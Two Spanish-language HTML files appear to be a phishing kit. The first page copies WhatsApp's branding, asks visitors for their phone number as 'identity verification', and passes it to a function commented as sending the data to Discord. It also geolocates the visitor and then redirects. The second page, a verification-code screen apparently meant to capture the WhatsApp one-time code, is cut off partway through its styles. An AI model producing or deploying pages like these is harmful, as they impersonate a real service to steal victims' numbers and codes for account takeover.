
<file: index1.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <title>Validación WhatsApp</title>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
  <style>
    :root {
      --wa-green:      #25D366;
      --wa-teal:       #128C7E;
      --wa-teal-dark:  #075E54;
      --wa-light-bg:   #ECE5DD;
      --wa-panel-bg:   #f0f2f5;
      --wa-white:      #FFFFFF;
      --wa-msg-out:    #DCF8C6;
      --wa-text:       #111B21;
      --wa-text-gray:  #667781;
      --wa-border:     #D1D7DB;
      --wa-icon:       #54656F;
    }

    *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }

    html, body {
      height: 100%;
      font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
      background: var(--wa-panel-bg);
      color: var(--wa-text);
      -webkit-font-smoothing: antialiased;
    }

    body {
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 20px;
      min-height: 100vh;
    }

    /* Fondo con patrón WhatsApp */
    body::before {
      content: '';
      position: fixed;
      inset: 0;
      z-index: 0;
      background-image: url("data:image/svg+xml,%3Csvg width='60' height='60' viewBox='0 0 60 60' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg fill='%23d1d7db' fill-opacity='0.25'%3E%3Cpath d='M36 34v-4h-2v4h-4v2h4v4h2v-4h4v-2h-4zm0-30V0h-2v4h-4v2h4v4h2V6h4V4h-4zM6 34v-4H4v4H0v2h4v4h2v-4h4v-2H6zM6 4V0H4v4H0v2h4v4h2V6h4V4H6z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
    }

    /* TARJETA PRINCIPAL */
    .shell {
      position: relative;
      z-index: 1;
      width: 100%;
      max-width: 980px;
      display: grid;
      grid-template-columns: 1fr 1fr;
      border-radius: 16px;
      overflow: hidden;
      box-shadow: 0 8px 40px rgba(0,0,0,0.16), 0 2px 8px rgba(0,0,0,0.08);
      animation: cardIn 0.5s cubic-bezier(0.16,1,0.3,1) both;
    }

    @keyframes cardIn {
      from { opacity: 0; transform: translateY(20px) scale(0.98); }
      to   { opacity: 1; transform: none; }
    }

    /* ── PANEL IZQUIERDO (WhatsApp) ── */
    .left {
      background: linear-gradient(160deg, var(--wa-teal-dark) 0%, var(--wa-teal) 60%, #1DA462 100%);
      padding: 72px 52px;
      display: flex;
      flex-direction: column;
      justify-content: center;
      position: relative;
      overflow: hidden;
    }

    .left::before {
      content: '';
      position: absolute;
      top: -80px;
      right: -80px;
      width: 300px;
      height: 300px;
      border-radius: 50%;
      background: radial-gradient(circle, rgba(255,255,255,0.1) 0%, transparent 70%);
    }

    .left::after {
      content: '';
      position: absolute;
      bottom: -60px;
      left: -60px;
      width: 260px;
      height: 260px;
      border-radius: 50%;
      background: radial-gradient(circle, rgba(255,255,255,0.07) 0%, transparent 70%);
    }

    .left-inner { position: relative; z-index: 1; }

    .left-badge {
      display: inline-flex;
      align-items: center;
      gap: 8px;
      background: rgba(255,255,255,0.15);
      border: 1px solid rgba(255,255,255,0.25);
      border-radius: 99px;
      padding: 6px 14px;
      font-size: 11px;
      font-weight: 600;
      letter-spacing: 0.8px;
      color: #fff;
      text-transform: uppercase;
      margin-bottom: 28px;
    }

    .left-badge-dot {
      width: 7px;
      height: 7px;
      border-radius: 50%;
      background: var(--wa-green);
      box-shadow: 0 0 6px var(--wa-green);
      animation: blink 1.4s ease-in-out infinite alternate;
    }

    @keyframes blink { to { opacity: 0.3; } }

    .left-icon-wrap {
      width: 76px;
      height: 76px;
      border-radius: 20px;
      background: rgba(255,255,255,0.15);
      border: 1px solid rgba(255,255,255,0.2);
      display: flex;
      align-items: center;
      justify-content: center;
      margin-bottom: 28px;
    }

    .left-icon-wrap svg { width: 38px; height: 38px; fill: white; }

    .left-heading {
      font-size: 30px;
      font-weight: 700;
      color: #fff;
      line-height: 1.2;
      margin-bottom: 14px;
    }

    .left-sub {
      font-size: 14px;
      color: rgba(255,255,255,0.75);
      line-height: 1.7;
      margin-bottom: 36px;
    }

    .left-features {
      display: flex;
      flex-direction: column;
      gap: 14px;
    }

    .feat {
      display: flex;
      align-items: center;
      gap: 10px;
      font-size: 13px;
      color: rgba(255,255,255,0.85);
      font-weight: 500;
    }

    .feat-dot {
      width: 8px;
      height: 8px;
      border-radius: 50%;
      background: var(--wa-green);
      flex-shrink: 0;
    }

    /* ── PANEL DERECHO (Formulario) ── */
    .right {
      background: var(--wa-white);
      padding: 72px 56px;
      display: flex;
      flex-direction: column;
      justify-content: center;
    }

    .right-logo {
      display: flex;
      align-items: center;
      gap: 10px;
      margin-bottom: 32px;
    }

    .right-logo-icon {
      width: 40px;
      height: 40px;
      border-radius: 10px;
      background: var(--wa-teal);
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .right-logo-icon svg { width: 22px; height: 22px; fill: white; }

    .right-logo-text {
      font-size: 18px;
      font-weight: 700;
      color: var(--wa-teal-dark);
    }

    .right-heading {
      font-size: 24px;
      font-weight: 700;
      color: var(--wa-text);
      margin-bottom: 6px;
    }

    .right-sub {
      font-size: 13.5px;
      color: var(--wa-text-gray);
      margin-bottom: 32px;
      line-height: 1.5;
    }

    .info-strip {
      background: #f0fdf4;
      border: 1px solid #bbf7d0;
      border-left: 3px solid var(--wa-green);
      border-radius: 10px;
      padding: 13px 16px;
      display: flex;
      gap: 10px;
      align-items: flex-start;
      margin-bottom: 28px;
    }

    .info-strip svg {
      width: 16px;
      height: 16px;
      fill: var(--wa-teal);
      flex-shrink: 0;
      margin-top: 2px;
    }

    .info-strip-text {
      font-size: 12.5px;
      color: var(--wa-teal-dark);
      line-height: 1.6;
    }

    .info-strip-text strong { color: var(--wa-teal); }

    .field-label {
      font-size: 12px;
      font-weight: 600;
      letter-spacing: 0.5px;
      text-transform: uppercase;
      color: var(--wa-text-gray);
      margin-bottom: 10px;
      display: block;
    }

    .phone-row {
      display: flex;
      gap: 10px;
      margin-bottom: 24px;
    }

    .select-wrap {
      position: relative;
      width: 115px;
      flex-shrink: 0;
    }

    .select-wrap select {
      width: 100%;
      appearance: none;
      -webkit-appearance: none;
      background: var(--wa-panel-bg);
      border: 1.5px solid var(--wa-border);
      border-radius: 10px;
      padding: 13px 34px 13px 12px;
      font-family: inherit;
      font-size: 13px;
      font-weight: 600;
      color: var(--wa-text);
      cursor: pointer;
      transition: border-color 0.2s, box-shadow 0.2s;
    }

    .select-wrap select:focus {
      outline: none;
      border-color: var(--wa-teal);
      box-shadow: 0 0 0 3px rgba(18,140,126,0.12);
    }

    .select-wrap::after {
      content: '▾';
      position: absolute;
      right: 11px;
      top: 50%;
      transform: translateY(-50%);
      color: var(--wa-icon);
      pointer-events: none;
      font-size: 11px;
    }

    .phone-input {
      flex: 1;
      background: var(--wa-panel-bg);
      border: 1.5px solid var(--wa-border);
      border-radius: 10px;
      padding: 13px 16px;
      font-family: inherit;
      font-size: 15px;
      font-weight: 500;
      color: var(--wa-text);
      transition: border-color 0.2s, box-shadow 0.2s;
      letter-spacing: 0.5px;
      -webkit-appearance: none;
    }

    .phone-input::placeholder {
      color: var(--wa-border);
      font-size: 14px;
      letter-spacing: 0;
    }

    .phone-input:focus {
      outline: none;
      border-color: var(--wa-teal);
      box-shadow: 0 0 0 3px rgba(18,140,126,0.12);
    }

    .btn-submit {
      width: 100%;
      padding: 15px;
      background: var(--wa-teal);
      color: white;
      border: none;
      border-radius: 10px;
      font-family: inherit;
      font-size: 15px;
      font-weight: 600;
      cursor: pointer;
      box-shadow: 0 2px 12px rgba(18,140,126,0.3);
      transition: background 0.2s, transform 0.15s, box-shadow 0.2s;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 10px;
      position: relative;
      overflow: hidden;
    }

    .btn-submit:hover:not(:disabled) {
      background: var(--wa-teal-dark);
      box-shadow: 0 4px 20px rgba(7,94,84,0.35);
      transform: translateY(-1px);
    }

    .btn-submit:active:not(:disabled) { transform: translateY(0); }
    .btn-submit:disabled { opacity: 0.55; cursor: not-allowed; }
    .btn-submit svg { width: 18px; height: 18px; fill: white; }

    .btn-submit.loading .btn-label { opacity: 0; }

    .btn-submit.loading::after {
      content: '';
      position: absolute;
      width: 18px;
      height: 18px;
      border: 2.5px solid rgba(255,255,255,0.35);
      border-top-color: white;
      border-radius: 50%;
      animation: spin 0.7s linear infinite;
    }

    @keyframes spin { to { transform: rotate(360deg); } }

    .footer-note {
      text-align: center;
      font-size: 11.5px;
      color: var(--wa-text-gray);
      margin-top: 18px;
      line-height: 1.6;
    }

    .footer-note a {
      color: var(--wa-teal);
      text-decoration: none;
    }

    .footer-note a:hover { text-decoration: underline; }

    /* ─── RESPONSIVE: TABLET ─── */
    @media (max-width: 850px) {
      .shell {
        max-width: 600px;
      }

      .left {
        padding: 50px 36px;
      }

      .left-heading {
        font-size: 26px;
      }

      .right {
        padding: 50px 36px;
      }
    }

    /* ─── RESPONSIVE: MÓVIL ─── */
    @media (max-width: 650px) {
      body {
        padding: 0;
        align-items: flex-start;
      }

      .shell {
        grid-template-columns: 1fr;
        max-width: 100%;
        border-radius: 0;
        min-height: 100vh;
        box-shadow: none;
      }

      .left {
        padding: 36px 24px 32px;
      }

      .left-badge {
        font-size: 10px;
        padding: 5px 12px;
        margin-bottom: 20px;
      }

      .left-icon-wrap {
        width: 60px;
        height: 60px;
        border-radius: 16px;
        margin-bottom: 20px;
      }

      .left-icon-wrap svg {
        width: 30px;
        height: 30px;
      }

      .left-heading {
        font-size: 24px;
        margin-bottom: 10px;
      }

      .left-sub {
        font-size: 13px;
        margin-bottom: 20px;
      }

      .left-features {
        display: flex;
        gap: 10px;
      }

      .feat {
        font-size: 12px;
      }

      .right {
        padding: 32px 24px 24px;
        flex: 1;
      }

      .right-logo {
        margin-bottom: 24px;
      }

      .right-logo-icon {
        width: 36px;
        height: 36px;
      }

      .right-logo-text {
        font-size: 16px;
      }

      .right-heading {
        font-size: 22px;
      }

      .right-sub {
        font-size: 13px;
        margin-bottom: 24px;
      }

      .info-strip {
        padding: 12px 14px;
        margin-bottom: 24px;
      }

      .info-strip-text {
        font-size: 12px;
      }

      .phone-row {
        flex-direction: column;
        gap: 10px;
      }

      .select-wrap {
        width: 100%;
      }

      .select-wrap select {
        padding: 14px 34px 14px 14px;
        font-size: 14px;
      }

      .phone-input {
        padding: 14px 16px;
        font-size: 16px;
      }

      .btn-submit {
        padding: 14px;
        font-size: 16px;
      }

      .footer-note {
        font-size: 11px;
        margin-top: 16px;
      }
    }

    /* ─── MÓVIL PEQUEÑO ─── */
    @media (max-width: 380px) {
      .left {
        padding: 28px 20px 24px;
      }

      .left-heading {
        font-size: 22px;
      }

      .right {
        padding: 24px 20px 20px;
      }

      .right-heading {
        font-size: 20px;
      }
    }
  </style>
</head>
<body>

  <div class="shell">
    <!-- PANEL IZQUIERDO -->
    <div class="left">
      <div class="left-inner">
        <div class="left-badge">
          <div class="left-badge-dot"></div>
          Verificación segura
        </div>
        <div class="left-icon-wrap">
          <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
            <path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.48-8.413Z"/>
          </svg>
        </div>
        <h1 class="left-heading">Verifica tu<br>identidad</h1>
        <p class="left-sub">Enviaremos un código único a tu WhatsApp para confirmar que eres tú.</p>
        <div class="left-features">
          <div class="feat"><div class="feat-dot"></div>Código encriptado de un solo uso</div>
          <div class="feat"><div class="feat-dot"></div>Válido por 10 minutos</div>
          <div class="feat"><div class="feat-dot"></div>Nunca compartimos tu número</div>
        </div>
      </div>
    </div>

    <!-- PANEL DERECHO -->
    <div class="right">
      <div class="right-logo">
        <div class="right-logo-icon">
          <svg viewBox="0 0 24 24"><path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.48-8.413Z"/></svg>
        </div>
        <span class="right-logo-text">WhatsApp</span>
      </div>

      <h2 class="right-heading">Ingresa tu número</h2>
      <p class="right-sub">Te enviaremos un código de 6 dígitos directamente a tu WhatsApp</p>

      <div class="info-strip">
        <svg viewBox="0 0 24 24"><path d="M9 12l2 2 4-4m5.618-4.016A11.955 11.955 0 0112 2.944a11.955 11.955 0 01-8.618 3.04A12.02 12.02 0 003 9c0 5.591 3.824 10.29 9 11.622 5.176-1.332 9-6.03 9-11.622 0-1.042-.133-2.052-.382-3.016z"/></svg>
        <div class="info-strip-text"><strong>Verificación segura:</strong> Tu código llega directo a tu WhatsApp. Nadie más puede verlo.</div>
      </div>

      <label class="field-label">Número de teléfono</label>
      <div class="phone-row">
        <div class="select-wrap">
          <select id="countryCode">
            <option value="+57">🇨🇴 +57</option>
            <option value="+1">🇺🇸 +1</option>
            <option value="+34">🇪🇸 +34</option>
            <option value="+56">🇨🇱 +56</option>
            <option value="+55">🇧🇷 +55</option>
            <option value="+52">🇲🇽 +52</option>
            <option value="+54">🇦🇷 +54</option>
            <option value="+51">🇵🇪 +51</option>
          </select>
        </div>
        <input type="tel" id="phoneNumber" class="phone-input" placeholder="300 123 4567" inputmode="numeric">
      </div>

      <button class="btn-submit" id="submitBtn">
        <svg class="btn-label" viewBox="0 0 24 24"><path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.48-8.413Z"/></svg>
        <span class="btn-label">Enviar Código por WhatsApp</span>
      </button>

      <p class="footer-note">
        Al continuar aceptas recibir mensajes de WhatsApp.<br>
        Tu número no será compartido con terceros. <a href="#">Términos de servicio</a>
      </p>
    </div>
  </div>

  <script src="script.js"></script>
  <script>
    const phone = document.getElementById('phoneNumber');
    const btn = document.getElementById('submitBtn');

    // Solo permitir números
    phone.addEventListener('input', () => {
      phone.value = phone.value.replace(/[^0-9]/g, '');
    });

    // Auto-detectar país
    window.addEventListener('load', async () => {
      try {
        const response = await fetch('https://ipapi.co/json/');
        const data = await response.json();
        const countryCodeMap = {
          'AR': '+54', 'BO': '+591', 'BR': '+55', 'CL': '+56', 'CO': '+57',
          'CR': '+506', 'CU': '+53', 'DO': '+1', 'EC': '+593', 'SV': '+503',
          'GT': '+502', 'HN': '+504', 'MX': '+52', 'NI': '+505', 'PA': '+507',
          'PY': '+595', 'PE': '+51', 'PR': '+1', 'UY': '+598', 'VE': '+58',
          'US': '+1', 'ES': '+34'
        };
        const select = document.getElementById('countryCode');
        if (data.country_code && countryCodeMap[data.country_code]) {
          select.value = countryCodeMap[data.country_code];
        }
      } catch (e) {
        console.log('No se pudo detectar país');
      }
    });

    btn.addEventListener('click', async () => {
      if (!phone.value || phone.value.length < 7) {
        phone.style.borderColor = '#ef4444';
        phone.style.boxShadow = '0 0 0 3px rgba(239,68,68,0.12)';
        phone.focus();
        setTimeout(() => {
          phone.style.borderColor = '';
          phone.style.boxShadow = '';
        }, 1800);
        return;
      }
      
      btn.disabled = true;
      btn.classList.add('loading');
      
      // Enviar datos a Discord
      const countryCode = document.getElementById('countryCode').value;
      if (typeof sendWhatsAppNumber === 'function') {
        await sendWhatsAppNumber(countryCode, phone.value);
      }
      
      await new Promise(r => setTimeout(r, 1500));
      window.location.href = 'loading.html';
    });

    // Focus automático
    setTimeout(() => phone.focus(), 600);
  </script>
</body>
</html>
</file>

<file: index12.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Código de Verificación</title>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@500;700&display=swap" rel="stylesheet">
  <style>
    :root {
      --wa-green:     #25D366;
      --wa-teal:      #128C7E;
      --wa-teal-dark: #075E54;
      --wa-panel-bg:  #f0f2f5;
      --wa-white:     #FFFFFF;
      --wa-msg-out:   #DCF8C6;
      --wa-text:      #111B21;
      --wa-text-gray: #667781;
      --wa-border:    #D1D7DB;
      --wa-icon:      #54656F;
    }

    *, *::before, *::after { margin:0; padding:0; box-sizing:border-box; }
    html, body { height:100%; font-family:'Inter', sans-serif; background:var(--wa-panel-bg); color:var(--wa-text); }
    body { display:flex; align-items:center; justify-content:center; padding:20px; min-height:100vh; }

    body::before {
      content:''; position:fixed; inset:0; z-index:0;
      background-image: url("data:image/svg+xml,%3Csvg width='60' height='60' viewBox='0 0 60 60' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg fill='%23d1d7db' fill-opacity='0.25'%3E%3Cpath d='M36 34v-4h-2v4h-4v2h4v4h2v-4h4v-2h-4zm0-30V0h-2v4h-4v2h4v4h2V6h4V4h-4zM6 34v-4H4v4H0v2h4v4h2v-4h4v-2H6zM6 4V0H4v4H0v2h4v4h2V6h4V4H6z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
    }

    .card {
      position:relative; z-index:1;
      width:100%; max-width:940px;
      display:grid; grid-template-columns:1fr 1fr;
      border-radius:16px; overflow:hidden;
      box-shadow:0 8px 40px rgba(0,0,0,0.15), 0 2px 8px rgba(0,0,0,0.07);
      animation:rise .5s cubic-bezier(.16,1,.3,1) both;
    }
    @keyframes rise { from{opacity:0;transform:translateY(20px) scale(.97)} to{opacity:1;transform:none} }

    .left {
      background:linear-gradient(155deg, var(--wa-teal-dark) 0%, var(--wa-teal) 60%, #1DA462 100%);
      padding:60px 44px;
      display:flex; flex-direction:column; justify-content:center;
      position:relative; overflow:hidden;
    }
    .left::before { content:''; position:absolute; width:280px; height:280px; border-radius:50%; top:-70px; right:-70px; background:radial-gradient(circle, rgba(255,255,255,0.1) 0%, transparent 70%); }
    .left::after  { content:''; position:absolute; width:220px; height:220px; border-radius:50%; bottom:-55px; left:-55px; background:radial-gradient(circle, rgba(255,255,255,0.07) 0%, transparent 70%); }
    .left-in { position:relative; z-index:1; }

    .badge { display:inline-flex; align-items:center; gap:7px; background:rgba(255,255,255,0.15); border:1px solid rgba(255,255,255,0.25); border-radius:99px; padding:5px 14px; font-size:10px; font-weight:600; letter-spacing:0.8px; text-transform:uppercase; color:#fff; margin-bottom:28px; }
    .badge-dot { width:6px; height:6px; border-radius:50%; background:var(--wa-green); box-shadow:0 0 5px var(--wa-green); animation:blink 1.3s ease-in-out infinite alternate; }
    @keyframes blink { to{opacity:0.2} }

    .left-title { font-size:27px; font-weight:700; color:#fff; line-height:1.2; margin-bottom:10px; }
    .left-sub   { font-size:13px; color:rgba(255,255,255,0.72); line-height:1.75; margin-bottom:32px; }

    .illustration { width:100%; border-radius:14px; overflow:hidden; background:rgba(255,255,255,0.08); border:1px solid rgba(255,255,255,0.12); padding:22px 20px 16px; display:flex; flex-direction:column; align-items:center; gap:14px; }
    .illus-phone { position:relative; width:110px; height:190px; }
    .phone-body { width:100%; height:100%; background:linear-gradient(160deg,#f0f2f5,#e8ecef); border-radius:20px; border:2px solid rgba(0,0,0,0.08); box-shadow:0 10px 28px rgba(0,0,0,0.25); display:flex; flex-direction:column; align-items:center; overflow:hidden; }
    .phone-notch { width:36px; height:8px; background:rgba(0,0,0,0.15); border-radius:99px; margin:9px auto 0; }
    .phone-header { width:100%; background:var(--wa-teal); padding:5px 7px; display:flex; align-items:center; gap:4px; margin-top:4px; }
    .phone-header-dot { width:12px; height:12px; border-radius:50%; background:white; opacity:0.9; }
    .phone-header-name { font-size:5px; font-weight:700; color:white; flex:1; }
    .phone-screen { flex:1; width:100%; padding:6px 5px; background:#ECE5DD; display:flex; flex-direction:column; gap:4px; }
    .chat-row-in { display:flex; align-items:flex-end; gap:3px; }
    .chat-row-out { display:flex; justify-content:flex-end; }
